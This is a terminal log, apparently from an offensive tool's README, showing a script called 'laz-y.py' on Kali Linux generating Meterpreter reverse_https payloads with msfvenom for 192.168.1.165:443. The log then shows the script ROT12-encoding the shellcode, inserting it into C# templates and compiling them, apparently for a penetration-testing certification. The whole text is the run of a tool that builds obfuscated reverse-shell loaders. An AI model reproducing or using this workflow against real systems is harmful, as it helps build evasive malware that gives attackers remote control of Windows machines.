 ┌──(kali㉿meow)-[~/laz-y]
└─$ python3 laz-y.py -l 192.168.1.165 -p 443 -e rot
[+] Generating x86 and x64 MSF HTTPS staged payloads, for 192.168.1.165:443
[+] Executing:  msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.1.165 EXITFUNC=thread LPORT=443 -f hex -o met64.hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 613 bytes
Final size of hex file: 1226 bytes
Saved as: met64.hex
[+] Executing:  msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.1.165 EXITFUNC=thread LPORT=443 -f hex -o met32.hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 634 bytes
Final size of hex file: 1268 bytes
Saved as: met32.hex
[+] Encoding shellcode with ROT12
[+] The mark where shellcode will be inserted is: '!!!_SHELLCODE_MARK!!!'
[+] Starting to fill up templates..
[+] Done!
[+] The mark where shellcode will be inserted is: '!!!_SHELLCODE_MARK!!!'
[+] Starting to fill up templates..
[+] Done!
[+] Starting to compile CS files..
[+] We're all done here
[+] Now go and get this certification :)